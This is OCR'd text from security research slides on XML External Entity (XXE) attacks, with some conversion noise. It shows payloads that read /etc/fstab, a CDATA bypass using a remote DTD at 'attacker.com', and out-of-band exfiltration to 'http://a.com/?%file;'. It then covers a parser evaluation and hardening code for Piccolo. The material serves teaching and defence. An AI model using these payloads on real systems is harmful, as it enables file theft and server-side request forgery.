<!DOCTYPE data [ <!ENTITY file SYSTEM "file:///etc/fstab">

**]>**

<data>&file;</data>


## The /etc/fstab Problem

• % cat /etc/fstab

```
#/etc/fstab: static file system information
### <file system> <dir> <type> <options> <dump> <pass>
/\text{dev}/\text{sdal}/ ext4 rw
                                                  \Omega\mathbf{1}\ddot{\phantom{0}}
```


## The /etc/fstab Problem

• % cat /etc/fstab

```
#/etc/fstab: static file system information
### <file system> <dir> <type> <options> <dump> <pass>
/\text{dev}/\text{sdal}/ ext4
                                                   \Omega\mathbf{1}rw
\ddot{\phantom{0}}
```


### Bypass Idea



#### <![CDATA[ Trick ]]>

<data><![CDATA[ We can place arbitrary characters here:  $\langle$  " '  $\&$  > ]] >  $\angle$  /data>

```
<!DOCTYPE data [
  <!ENTITY start "<![CDATA[">
  <!ENTITY file SYSTEM "file:///etc/fstab">
  <!ENTITY end "]]>">
  <!ENTITY all "&start;&file;&end;">
]>
<data>&all;</data>
```

```
<!DOCTYPE data [
  <!ENTITY start "<![CDATA[">
  <!ENTITY file SYSTEM "file:///etc/fstab">
  <!ENTITY end "]]>">
 <!ENTITY all "&start;&file;&end;">
]>
<data>&all;</data>
```

```
<!DOCTYPE data [
  <!ENTITY start "<![CDATA[">
  <!ENTITY file SYSTEM "file:///etc/fstab">
  <!ENTITY end "]]>">
 <!ENTITY all "&start;&file;&end;">
]>
<data>&all;</data>
```
### $\leq$ [CDATA[]  $\geq$  and XXE Idea

<data><! [CDATA [

```
## /etc/fstab: static file system information
## <file system> <dir> <type> <options> <dump>
<pass>/ ext4 rw
/dev/sda1
                                        \bigcap\langle data>
```




<!DOCTYPE data SYSTEM "http://attacker.com/a.dtd"> <data>&all;</data>





<!DOCTYPE **data SYSTEM "http://attacker.com/a.dtd"**> <data>&all;</data>





<!DOCTYPE **data SYSTEM "http://attacker.com/a.dtd"**> <data>&all;</data>

> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM "file:///etc/fstab"> <!ENTITY % end "]]>**">** <!ENTITY all '%start;%file;%end;'>

**51** attacker.com

Server



<!DOCTYPE **data SYSTEM "http://attacker.com/a.dtd"**> <data>&all;</data>



**52** attacker.com

Server





<data><![CDATA[ Content of /etc/fstab ]]></data>

<!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM "file:///etc/fstab"> <!ENTITY % end "]]>**">** <!ENTITY all '%start;%file;%end;'>

Server attacker.com

#### If there is no "echo"?



# Example: SAML Login

- Similar to "Blind SQLi" / "Out of Band"
- Possible, but "ugly"



#### Bypass Idea



#### Idea: Send to File Attacker Server





<!DOCTYPE data SYSTEM "http://a.com/b.dtd"> <data>&send;</data>





<!DOCTYPE data SYSTEM "http://a.com/b.dtd"> <data>&send;</data>

<!ENTITY % file SYSTEM "file:///sys/power/image\_size"> <!ENTITY % all "<!ENTITY send SYSTEM 'http://a.com/?%file;'>**"> %all;**

Server a.com



<!DOCTYPE data SYSTEM "http://a.com/b.dtd"> <data>&send;</data>



**60** a.com

Server



## Why are Entities a Problem?

• For Servers:

64

- Get access to sensitve files (/etc/passwd, /etc/fstab, ~/.netrc, …)
- URL Invocation:<http://localhost:9000/shutdown>
- Server-to-Server-Communication
	- Portscanner, Access protected services
- For Clients:
	- Same Problem!



## More Parser Attack Techniques

- Parameter Entities
- XInclude
- XSLT

65

• Talk to us during break if you are interested!



#### Parser Evaluation



<http://web-in-security.blogspot.it/2016/03/xml-parser-evaluation.html>

## Parsing XML

• Invoking Piccolo with a **SaxParserFactory** cannot be used to harden the parser

// reports true System.out.println(factory.getFeature("http://xml.org/sax/features/external-general-entities")); factory.setFeature("http://xml.org/sax/features/external-general-entities", false); // reports true System.out.println(factory.getFeature("http://xml.org/sax/features/external-general-entities"));

• Piccolo must be invoked "directly"



# Parsing XML using Piccolo

Piccolo myPiccolo = new Piccolo();  $MyDefaultHandler$  myDefaultHandler = new MyDefaultHandler(); myPiccolo.setContentHandler(myDefaultHandler); myPiccolo.parse("../../xml files windows/standard.xml"); System.out.println("Ausgabe: " +myDefaultHa dler.getElementContent("data"));

#### <data>4</data>



# Parsing XML using Piccolo

<data>&file;</data>

Piccolo myPiccolo = new Piccolo();  $MyDefaultHandler$  myDefaultHandler = new MyDefaultHandler(); myPiccolo.setContentHandler(myDefaultHandler); myPiccolo.parse("../../xml files windows/standard.xml"); System.out.println("Ausgabe: " +myDefaultHardler.getElementContent("data"));

 $\leq$ ?xml version="1.0"?> <!DOCTYPE data [ <! ELEMENT data (#PCDATA)> <! ENTITY file SYSTEM "file:///C:/Christopher Spaeth/code/xml files windows/xxe/xxe.txt">



## Preventing Attacks

Piccolo myPiccolo = new Piccolo(); myPiccolo.setFeature("http://xml.org/sax/features/external-general-entities",false);  $MyDefaultHandler$  myDefaultHandler = new MyDefaultHandler(); myPiccolo.setContentHandler(myDefaultHandler); myPiccolo.parse("../../xml\_files\_windows/standard.xml"); System.out.println("Ausgabe: " +myDefaultHandler.getElementContent("data"));

- Still vulnerable to Denial-of-Service Attacks
- Still vulnerable to URL Invocation (SSRF) Attacks





## Test Setup

- 28 different parser in Ruby, .NET, PHP, Java, Python and Perl
- We tested for:
	- Denial-of-Service
	- XXE and XXE with Parameter Entities
	- URL Invocation
	- XInclude
		- XSLT



71

## **Methodology**

- Empirical, Iterative and Incremental  $=\sim$  API + Trial & Error
- Test set: 16 core tests + additional tests
- In summary 1107 tests
- Core tests are processed by each parser
- $\blacktriangleright$  Test metric (simplified):
	- BVS = Base Vulnerability Score: Vulnerabilities from core tests
	- Total number of vulnerabilities



Please ask later for more details on the test set



#### Ruby v.2.1.6

Tested Parsers:

- REXML : implemented in Ruby  $\blacktriangleright$
- $\blacktriangleright$ Nokogiri v.1.6.5: based on libxml2

#### **74**









